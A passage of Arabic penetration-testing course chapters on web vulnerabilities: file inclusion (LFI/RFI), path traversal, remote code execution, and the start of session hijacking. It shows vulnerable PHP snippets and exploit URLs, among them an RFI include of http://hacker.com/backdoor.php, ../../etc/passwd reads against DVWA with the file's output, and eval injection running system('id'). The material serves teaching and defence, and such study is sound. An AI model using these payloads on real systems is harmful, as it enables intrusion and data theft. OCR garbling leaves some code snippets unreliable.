- فھم تطبیق الویب و طریقة عملھ و الغرض منھ جیداااااااا
- جمع المعلومات مثلا ایة اللغة المستخدمة، معرفة كل الصفحات اللى شغالة فى التطبیق. بعض Wapplayzer – Dirsearch – check index source code لذلك المھمة الادوات
	- حاول تفھم نوعیة المستخدمین فى التطبیق و انشئ User 2 من كل نوع

#### -2 مرحلة ال Scanning

• لازم تكون عارف ان الثغرات موجودة فى ال inputs و ال Parameters المتغیرة لذلك علیك اولا بجمع الصفحات التى تحتوى على inputs و parameters و ذلك باستخدام crawler web زى ده ( /https://dataminer.io) و (Chrome Extension Scraper) ثانیا بما ان لكل ثغرة payloads مختلفة عن الثغرات الاخرى فلذلك (اشتغل بذكاء و لیس بجھد كبیر) معنى ذلك اشتغل على الثغرات اللى مش ممكن یشتغل علیھا ال Scanners مثل BurpSuite و غیره ألا و ھى الثغرات المنطقیة مثل ثغرات Control Access – Authorization – Authentication لان بطبیعة الحال ال Scanners ما ھى الا أداة و لیست عنصرى بشرى یفكر و یفھم

## نصائح عند اختبار تطبیقات الویب (تكملھ...)

- فلذلك استخدام ال pluginsالموجودة فى BurpSuite لاختبار ال inputs و ال parameters من الثغرات التقنیة مثل Redirect Open – Traversal Path – XSS – SQLI و غیرھا من الثغرات اللى بتستخدم Payloads لاختبارھا
	- -3 مرحلة ال Exploitation
	- فى حالة اكتشافك لثغرة معینة قم بمحاولة استغلالھا بطریقة لا تضر الموقع لیكون لدیك دلیل كافى على وجود الثغرة
		- -4 مرحلة ال Reporting
		- دائما قم بكتابة و حفظ كل ما تجده فسوف تحتاجة
			- ملحوظات ھاااااامة:
- لیس علیك بأن تبدأ بإختبار المواقع الكبیرة مثلا على المنصات المشھورة زى HackerOne BugCrowd و غیرھا و لكن علیك اولا اختبار المواقع العامة على Google ثم علیك بالتدویر على مواقع على منصات HackerOne <sup>و</sup> غیرھا للمنافسة مع كثیر من مختبرى الاختراق المحترفین. تعرض Bounty Bug من على Google ثم بعد اتقان تام لجمیع الثغرات المذكورة مسبقا علىك الدخول
- لا نتشغل بكم تستغرق من الوقت فى اكتشاف الثغرات فمن الممكن ان تستغرق فى اكتشاف ثغرة واحدة او بعض الثغرات اسبوع او شھر او شھرین او سنة فلیس لھا وقت محدد كل ما علیك ھو اختبار كل inputs و parameters من الثغرات سواء كانت ثغرات منطقیة او تقنیة (التى تحتاج Payloads( Ahmed Hashem El Fiky
تم بحمد الله انتھاء الفصل الرابع عشر

الفصل الخامس عشر ثغرات ال Include File

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرات ال Include File

- ھى نوع من الثغرات الشائعة الموجودة على مواقع الویب و بشكل خاص فى المواقع المصممة بواسطة انظمة إدارة المحتوى مثل wordpress و Joomla و التى تمكن المخترق من تضمین أو استدعاء ملف محلى بالسیرفر او تضمین أو استدعاء ملف یوجد بسیرفر اخر خارجى.
- وطبعا الأغراض من ھذه الھجمات و استغلال ھذا النوع من الثغرات یختلف مع اختلاف أھداف المخترق و كذلك باختلاف نوع الثغرة حیث :

LFI (Local File Inclusion) ثغرة• • دخول و معاینة الملفات الحساسة الموجود بسیرفر الضحیة. • تفعیل سكریبت موجود بالسیرفر .

ثغرات ال Include File) تكملھ...)

- RFI (Remte File Inclusion) ثغرة•
- تفعیب سكریبت موجود بسیرفر خارجي یكون من برمجة المخترق لأغراض عدیدة. • القیام بھجوم حجب الخدمة DOS.
	- ما ھو معنى include؟
- عندما ترید أن تستدعي ملف في php أو JSP فأنت تقوم بعملیة include أو تضمین للملف. إذاً Local File Inclusion تعني عرض الملفات المتاحة في السيرفر الذي يعمل علیھ الموقع. الدالة المسؤولة عن عرض الملف تستقبل مسار الملف المطلوب، وقد ترى مسار الملف في رابط الصفحة في الأعلى، ھكذا:

index.php?file=filename.html

ثغرات ال Include File) تكملھ...)

- یجب أن تعلم أن وجود ثغرة RFI أو LFI بـتطبیق ویب لھ أسباب أخرى غیر الخطأ في البرمجة و ھذه الأسباب مرتبطة ب Features PHP و تحدیدا بملف ini.php و ھذا موضوع للفقرة التالیة :
	- PHP Features •
	- Allow url Open •
- ھذه الخاصیة إن أخدت قیمة "1َ" أو ON تمكنك من استدعاء لبیانات أو ملفات خارجیة ، و یتم تعطیلھا بالقیمة "0". وھذا ھو الخطأ الذي یظھر في حال استعمالھا و ھي غیر مفعلة :

"Warning: include():  $http://www.1000; http://www.10000; http://www.1000; http://www.1000; http://www.1000; http://www.1000; http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;http://www.1000;$ configuration by allow\_url\_fopen= $o''$ [...]]"

ثغرات ال Include File) تكملھ...)

- Allow url include •
- ھذه الخاصیة إن أخدت قیمة "1َ" أو ON تمكنك من تضمین بیانات خارجیة ، و یتم تعطیلھا بالقیمة "0". وھذا ھو الخطأ الذي یظھر في حال استعمالھا و ھي غیر مفعلة :

"Warning: include():  $php://wrapper$  is disabled in the server configuration by allow\_url\_include=0 in  $[...]$ "

- سیناریو الثغرة و اكتشافھا :
- یمكنك اكتشاف أن الموقع مصاب بالثغرة من خلال رابط على ھذا الشكل :

http://donhackingaricles.com/index.php?page=article

ثغرات ال Include File) تكملھ...)

• أي یمكن أن نقوم بتغییر article بموقع بھ سكریبت خاص بنا :

http://donhackingarticles.com/index.php? page=http://hacker.com/script.php

```
• وخطأ البرمجة ھو كالتالي :
```
 $\langle$ ?php  $include ($\frac{4}{5}$  GET['page']); 3> • استعمال get یعني أن یقوم باستلام أي ملف یتلقاه بالمتغیر page

ثغرات ال Include File) تكملھ...)

- سینــــــاریو توضــــــــیحي
- الان لنفھم بشكل أوضح الثغرة سنقوم بعرض سیناریو مبسط ، لنعتبر أننا نتوفر على موقع com.donhackingarticles://http مثلا ، و ھذا الموقع یتوفر على 3 فئات hacking و Security ِو Contact، وھذه الفئات یتم التحكم فیھا عن طریق الملفات Contact.php و Securtiy.php ،hacking.php
	- و باستعمال Include یمكن استدعاء الصفحات الثلاث عن طریق الرابط :

http://donhackingarticles.com?page=contact http://donhackingarticles.com?page=hacking http://donhackingarticles.com?page=security

ثغرات ال Include File) تكملھ...)

• وطبعا الكود المستعمل یأخد فیھ المتغیر Page القیمة التي یتلقاھا من المستعمل :

```
\langle?php
  include("$ GET['page'].php");
?≻
```
• اي مكن استغلالھ عن طریق ثغرة RFI و استدعاء سكریبت من موقع خاص بالمخترق على الشكل التالي : http://donhackingarticles.com?page=http://hacker.com/backdoor.php

• أو استغلالھ عن طریق ثغرة LFI و استدعاء ملف حساس من سیرفر الضحیة : http://donhackingarticles.com?page=../../../etc/passwd

ثغرات ال Include File) تكملھ...)

- ویمكن أن تقوم بتضمین سكریبت بھ ثغرة XSS لیتم تفعیلھ بمتصفح الزائر وھذا أخطر شيء. • الحمایة من ھذه الثغرات:
	- الطریقھ الاولى والشائعة بین المبرمجین وھیھ جلب الملف بشكل مباشر وھي بھذه الطریقھ



ثغرات ال Include File) تكملھ...)

• او التحقق من المدخل وبأمكانك تعریف اكثر من ملف عن طریق الامر and او &&

•

php?>

if (\$abdullaheidphp  $==$ }"login.php") ;include \$abdullaheidphp ;else die ("not fuond"){

<?

ثغرات ال Include File) تكملھ...)

• او ادخال المسار في متغیر ثم یتم استدعاء المتغیر



• اما بالنسبة لسیرفر فیجب علیھ ان یقوم بترقیة اصدار ال PHP الى احدث اصدار

تم بحمد الله انتھاء الفصل الخامس عشر

الفصل السادس عشر ثغرة ال Traversal Path

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال Traversal Path

- عدم استخدام طرق للتحقق من دخل المستخدم الغیر مسموح بھ یمكن أن یؤدي إلى استغلال النظام ویتیح لمختبر الاختراق قراءة وكتابة الملفات الغیر مصرح لھ بالوصول إلیھا وعندھا یمكنھ تنفیذ كود خبیث على السیرفر أو تنفیذ تعلیمات على النظام الھدف.
- سیرفرات الویب وتطبیقات الویب تستخدم طریقة للمصادقة من أجل التحكم بالوصول إلى الملفات والمصادر.
- سیرفر الویب یحاول تخصیص مساحة لكل مستخدم وكل مستخدم یمكنھ الوصول فقط للمساحة المخصصة لھ لرفع ملفات تطبیق الویب الخاص بھ.
- تعریف الصلاحیات یتم من خلال قائمة التحكم بالوصول ( ACL (Lists Control Access والتي تحدد أي مستخدمین أو أي مجموعات مسموح لھم بالوصول والتعدیل على الملفات في السیرفر.

#### ثغرة ال Traversal Path) تكملھ...)

- هذه الطريقة مُعدة لتقوم بمنع المستخدم الخبيث من الوصول إلى الملفات التي تحوي على معلومات حساسة مثل الملف (/passwd/etc (ولمنعھ من تنفیذ تعلیمات على النظام.
- تطبیق الویب یمكن أن یكشف معلومات حساسة إذا لم یتم التحقق من برامترات الدخل بشكل جید.
- في ھجموم تجاوز المسار traversal path في سیرفرات وتطبیقات الویب فإن مختبر الاختراق یكون قادر على قراءة الملفات والمجلدات الغیر مصرح لھ بالوصول إلیھا (موجودة خارج المساحة المخصصة لتطبیق الویب)
- ھذا الھجوم یعرف باسم ( /.. ) attack slash-dot-dot أو باسم backtrackingویحدث ھذا الھجوم عندما یحاول مختبر الاختراق إبطال مفعول أي إجراءات حمایة ومصادقة قام بوضعھا مدیر التطبیق ومبرمج التطبیق للسماح لمستخدمي التطبیق بالوصول فقط إلى مجلدات معینة دون مجلدات أخرى.

ثغرة ال Traversal Path) تكملھ...)

- هذا النو ع من الهجوم يتم عادتاً من قبل مستخدم قام بعملية المصـادقة في التطبيق ويقوم المالية المساحة المالية المالية المالية المالية المالية المالية المالية المالية المالية المالية الما<br>المالية المالية المالية المالية المالية المالية المالية المالية المالية المالية المالية المالية المالية المالي<br>المالية بفحص المصادر التي یمكن للمستخدم العادي الوصول إلیھا ثم یقوم بخلق طلب خبیث لاستخدامھ بالوصول إلى المصادر الغیر مصرح لھ بالوصول إلیھا.
	- بنیة ملفات سیرفر الویب:
- في ھذا المثال نستخدم سیرفر یعمل بنظام التشغیل لینكس والتطبیق الھدف ھو DVWA فإن بنیة المجلدات ستكون كما في الشكل التالي:

root@h2o:~# cd /var/www/html/dvwa/dvwa/ root@h2o:/var/www/html/dvwa/dvwa# ls css images includes js root@h2o:/var/www/html/dvwa/dvwa# |

ثغرة ال Traversal Path) تكملھ...)

المجلدات ذات اللون الأزرق ھي المجلدات التي یس مح تطبیق الویب للمستخدم بالوصول إلیھا، وكل المجلدات ذات اللون الأبیض لا یسمح لمستخدمي تطبیق الویب الوصول إلیھا وھي مخصصة فقط لمدیر السیرفر.



ثغرة ال Traversal Path) تكملھ...)

- تنفیذ ھجوم تجاوز المسار یسمح لك بالوصول إلى المصادر الغیر مصرح لك الوصول إلیھا.
	- فحص ھذه الثغرة :
	- تعداد عوامل الدخل:
- من أجل تحدید أجزاء التطبیق المصابة بھذه الثغرة یجب على مختبر الاختراق أن یقوم بتعداد كل الأجزاء التي تقبل دخل من المستخدم وھذا یتضمن طلبات POST and GET HTTP وكذلك كل ال Parameters التي تقبل دخل من المستخدم
	- طریقة الفحص:
- الخطوة التالیة ھي تحلیل طریقة التحقق من الدخل المستخدمة في تطبیق الویب حیث أن مختبر الاختراق یمكن أن یقوم بإدخال " passwd/etc/../../../../ " كجزء من عنوان URL من أجل عرض محتوى ملف / passwd/etc والذي یحوي على الھاش hash الخاص بكلمات السر، ھذا النوع من الھجمات یمكن أن یحدث عن فشل التحقق من الدخل المقدم من المستخدم.

#### ثغرة ال Traversal Path) تكملھ...)

- لنجاح ھذا الھجوم یجب على مختبر الاختراق أن یكون على معرفة بنوع نظام التشغیل الهدف طبعاً لا يمكن طلب الملف / etc/passwd من سيرفر يعمل ينظام (IIS) المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال<br>المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال
- سوف نقوم بهجوم تجاوز المسار (التنقل عبر المجلدات) من أجل الوصول إلى ملفات في<br>سيرفر الويب غير مصرح لنا بالوصول إليها<sub>.</sub>
	- هذه الثغرة تسمح لنا أيضاً برفع ملفات وتغير الإعدادات في سيرفر الويب.
- أول مرحلة في ھذا الھجوم ھي معرفة المكان الموجودة فیھ ملفات تطبیق الویب على السير فر و من ثم محاولة الانتقال لمسارات أخرى (مجلدات أعلى) باستخدام التعليمة " /..<br>" عدد من المر ات لاستغلال هذه الثغر ة.
- لاختبار هذه الثغرة نستخدم هذه التعليمة " /.. " عدد من المرات إلى أن نحصل على العدد<br>الصحيح وهو عدد المجلدات الموجودة في هذا المسار.

127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd

ثغرة ال Traversal Path) تكملھ...)

#### • نتیجة طلب ھذا العنوان سوف تعرض محتوى الملف /passwd/etc

← 8 127.0.0.1/dywa/vulnerabilities/fi/?page=../../../../../etc/passwd

v C Q Search

#### Most Visited \* Ill Offensive Security \Kali Linux \Kali Docs \Kali Tools \Exploit-DB \Aircrack-ng

eotx 0:0:root/rootuser daemon:x1:1:daemon:/usr/sbin/lusr/sbin/hologin bin:x2:2:bin/bin/usr/sbin/nologin sys:x3:3:sys/dev/usr/sbin/nologin sync:x4:65534:sync/bin/bin/sync games:x5:80:games:/usr/games/usr/games/usr/sbin/holo manx:6:12:manx/var/cache/manx/usr/sbin/nologin lpx7:7:lp/var/spool/lpd/usr/sbin/nologin mailx8:8:mail/var/mail/usr/sbin/mologin news:x9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x10:10:uucp:/var/spool/luucp:/usr/sbin/n proxyc13:13:proxy/bin/usrisbin/nologin www-data:x33:33:www-data/var/www/usrisbin/nologin backup:x34:34:backup/varibackups/usrisbin/nologin listx38:38:Mailing List Manager/varilist/usr/sbin/nologin ircx38:39/inchinations/ usr/sbin/nologin gnats:c41:41:0nats Bug-Reporting System (admin):/varilb/gnats:/usr/sbin/nologin nobodyx65534:65534:nobody/nonexistent/usr/sbin/nologin systemd-timesyncx100:103:systemd Time Synchronization.../run/systemd bin/false systemd-network:x101:104:systemd Network Management,.;hun/systemd/netf/bin/false systemd-resolve:x102:105:systemd Resolver,.;hun/systemd/resolver,.bun/false systemd-resolver,.hun/systemd/resolver,.hun/systemd/res systemd;/bin/false mysqlx104:109:MySQL Server\_;/nonexistent;/bin/false messagebusx105:110::/varifun/dbus;/bin/false avahix106:112:Avahi mDNS daemon\_:/varifun/avahi-daemon;bin/false miredox107:65534::/varifun/miredo: binfialse ntpx:108:114:/home/ntp:binfialse stunnel4:x109:116:/var/tun/stunnel4:/bin/false uuidd:x110:117://run/uuidd/bin/false Debian-exim:x111:118:/var/spool/exim4/bin/false statd:x112:65534:/var/lib/nfs/bin/false arpwatchx:113:121:ARP Watcher, ./wat/lb/arpwatch/bin/sh colordx:114:123:colord colour management daemon, ./warlib/colord/bin/false dnsmasqx:115:65534:dnsmasq, ./wat/lb/misc/bin/false dradis:x:116:125:/wat/lb/dradis/bin/fal peoclue:x117:126:/var/lib/geoclue/bin/false pulsex:118:127:PulseAudio daemon.../var/run/pulse/bin/false speech-dispatcher:x:119:29:Speech Dispatcher.../var/run/speech-dispatcher/bin/sh sshd:x:120:65534:/var/run/sshd:/usr/s hologin snmpor121:129:/varilib/snmp/usr/sbin/nologin postgresx122:132;PostgreSQL administrator. ./varilib/postgresgl/bin/bash iodinex123:65534:/varilun/iodine/bin/false redisx124:135/varilib/redisx/bin/false edsocks:x125:136:/var/run/redsocks/bin/false rwhod:x126:65534:/var/spool/rwho/bin/false sslh:x127:137:/monexistent/bin/false rkit:x128:138:RealtimeKit,./proc/bin/false saned:x129:139:/var/lib/saned/bin/false usbmuxx130:46:usbmux daemon.../var/lib/usbmux/bin/false beef-xss:x131:140:/var/lib/beef-xss:/bin/false Debian-gdm:x132:142:Gnome Display Manager/var/lib/gdm3/bin/false debian-tor:x133:143:/var/lib/tor/bin/false aserx1000:1001;/home/userusermm;x1001:1002;/home/mm;/bin/bash.norootx10021003; /home/noroot/bin/bash.jameelx1003:1004;/home/ameel;bin/sh



#### ثغرة ال Traversal Path) تكملھ...)

- استخدمنا " ../ " 6 مرات من أجل الوصول إلى / passwd/etc وھذا یعني أنھ یمكننا الوصول إلى directory root بتجاوز الملفات أربع مرات.
	- تمكنا من تجاوز المسار المخصص لتطبیق الویب وقمنا بكشف معلومات حساسة عن السیرفر الھدف.

### تم بحمد الله انتھاء الفصل السادس عشر

الفصل السابع عشر ثغرة ال RCE

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

ثغرة ال RCE

- في البدایة تعالو نتعرف على معنى و اختصار ھده الثعرة REC اختصار لكلمة remote code execution
- ھدا النوع من الثغرات لا یصیب المواقع و حسب لا بل حتى انضمة التشغیل و تطبیقات الھواتف سواء android او ios
- و لا یمكن الكشف على مثل ھده الثغرات الى اذا كنت تجیب لغة البرمجة المستعملة في التطبیق او الموقع الدي تقوم ب اختبار الاختراق علیھ لان ثغرة RCE لیست مثل باقي الثغرات.
- على سبیل المثال في ثغرة SQLI یمكن لاي مبتدئ استغلال ھده الثغرة و لكن عكس ثغرة RCE لانھا تحتاج الى مھارات في لغات برمجة معینة
- و نحن ھنا نتكلم على اختراق المواقع بكل تاكید لھذا ما یھمنا في لغات البرمجة ھي اللغات الدینامكیة language programming Dynamic و منھا php و asp و عن قریب JavaScript لان لغة الجافا سكربت سوف تعمل نفس عمل لغة php و ھاذا ما یقولھ خبراء البرمجة "الجافا سكربت ھي المستقبل "

ثغرة ال RCE) تكملھ...)

- كیف تحدث ثغرة RCE
- ثغرة RCE تحدث بسبب واحد الا و ھو الخطأ من المبرمج نفسھ و احیانا تكون الثغرة ب سبب لغة البرمجة نفسھا .
	- ثغرة RCE بسبب الخطأ من المبرمج :
- لغات البرمجة الدینامكیة تتیح للمبرمجین عدة functions جاھزة دون الحاجة الى كتابتھا و لكن ھذه ال functions تمتلك صلاحیات على النظام او الموقع بحیث تتمكن من التحكم او اعطاء اوامر على النظام مثال على ھذا  $\text{S} \text{d} z = \text{``varname''};$
- $$o = $GET['arg']$ ;

 $eval("$dz = $o;");$ ?>

ثغرة ال RCE) تكملھ...)

- في الاعلى كود php بسیط بدون فلترة و ھذا الخطأ من المبرمج لانھ یسمح للمستخدم ب استعمال اي شيء او اي كود على الموقع
	- نشوف الاستغلال كیف یكون
- نقوم ب استعراض الرابط على المتصفح  $127.0.0.1/index.php?arg=1; phpinfo()$ 
	- و نلاحض انھ قد قدم لنا phpinfo الخاصة ب السیرفر

 $127.0.0.1$ /index.php?arg=1; system('id')

• و الان نلاحض انھ قد تم اعطائنا ال id الخاص بنا على السیرفر بكل بساطة و ھذا امر خطیر جدا

#### ثغرة ال RCE) تكملھ...)

- ثغرة RCE بسبب لغة البرمجة :
- كما تكلمنا في الاعلى انھ احیانا تنتج ثغرة rce بسبب خطأ ما في لغات البرمجة .
- و انا ھنا لا اتلكم على فراغ لان من كتب لغات البرمجة نفسھ الانسان و الانسان غیر معصوم من الخطأ و لكن ان تكتشف ثغرة ما في لغة برمجة فھذا یتطلب منك مھارات عااالیة جدا
	- كمثال على ھادا سوف نتكلم على ثغرة
	- https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE- 2016-10033.html
- و ھذه الثغرة كانت ب سبب مشكل في دالة ()mail في PHP حیث تمكن المخترق من حقن كود في ال Header و الحصول على Shell Session
	- و ھادا الخطأ من لغة البرمجة نفسھا

#### ثغرة ال RCE) تكملھ...)

- الخلاصة :
- ثغرة execution code remote ثغرة كبیرة جدا و تحتاج الى مھارات كبیرة في لغات البرمجة لھذا انت بحاجة الى وقت كبیر لاحتراف ھذا النوع من الثغرات لھذا لا تیاس ابدا و أقرا كثير اااااااااااااااا

#### تم بحمد الله انتھاء الفصل السابع عشر

# الفصل الثامن عشر ثغرة ال Hijacking Session

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال Hijacking Session

- اقتحام الجلسات ھي عملیة السیطرة على جلسة المستخدم Session الذي یقوم بإستخدم النظام.عملیة إقتحام الجلسھ تلزم ان یقوم المخترق بإلتقاط رقم الجلسة ID Session او تولید إجباري لھا Force Brute او إعادة تولید للرقم ,Engineering Reverse قد یبدو المفھوم صعب لذا سأسترسل بشرحھ أكثر.
	- من المعروف ان ھناك نوعین من الجلسات ,الجلسات الدائمة Persistent وھي التي یتم من احلھا تعریف ملفات الإرتباط اي Cookies وحفظھا في جھاز المستخدم لكي یتعرف علیھ النظام عند عودتھ في اي وقت مرة أخرى.

## ثغرة ال Hijacking Session) تكملھ...)

